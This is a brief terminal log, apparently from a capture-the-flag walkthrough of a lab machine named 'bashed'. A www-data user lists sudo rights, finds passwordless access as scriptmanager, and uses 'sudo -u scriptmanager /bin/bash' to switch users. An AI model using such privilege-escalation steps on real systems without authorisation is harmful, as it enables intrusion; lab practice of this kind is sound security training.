 www-data@bashed:/tmp$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/tmp$ sudo su -u scriptmanager /bin/bash
[sudo] password for www-data:
www-data@bashed:/tmp$ sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/tmp$